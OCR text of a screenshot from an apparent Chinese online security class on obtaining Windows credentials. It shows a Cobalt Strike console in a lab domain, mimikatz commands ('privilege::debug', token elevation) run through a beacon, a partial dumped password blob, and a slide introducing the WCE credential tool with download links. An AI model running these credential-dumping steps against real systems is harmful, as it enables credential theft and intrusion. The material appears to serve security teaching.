 Cobalt Strike
上课中 00:51:06
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90
f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74
d 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc
cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
mingy beacon> mimikatz
[-] mimikatz error: not enough arguments
mingy beacon> mimikatz "privilege::debug" "token::ele
[*] Tasked beacon to run mimikatz's "privilege::debug
[+] host called home, sent: 1006156 bytes
[+] received output:
Privilege '20' OK
mingy beacon> mimikatz -h
[*] Tasked beacon to run mimikatz's -h command
[+] host called home, sent: 1006140 bytes
[+] received output:
ERROR mimikatz_doLocal ; "-h" command of "standard" m
Module : standard
Full name : Standard module
Description : Basic commands (does not require mo
exit - Quit mimikatz
cls - Clear screen (doesn't work with
answer - Answer to the Ultimate Question
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to fil
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
[WEB] administrator */4012 last: 3h
beacon>
20200925_Windows密码凭证获取.pptx - PowerPoint
图片工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
16
17
18
19
20
21
22
23
Windows密码凭证获取
03
WCE
WCE：Windows Credentials Editor
WCE是跟mimikztz齐名的一款hash管理工具。
官网地址：https://www.ampliasecurity.com/research.html
32位下载：https://www.ampliasecurity.com/research/wce_v1_42beta_x32.zip
64位下载：https://www.ampliasecurity.com/research/wce_v1_42beta_x64.zip
历史版本下载：https://www.ampliasecurity.com/research/windows-credentials-editor/
C:\Users\Administrator\Desktop>C:\Users\Administrator\Desktop\wce.exe
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampli
Use -h for help.
C:\Users\Administrator\Desktop>
单击此处添加备注
幻灯片 第 17 张，共 50 张 中文(中国) 备注 批注 77%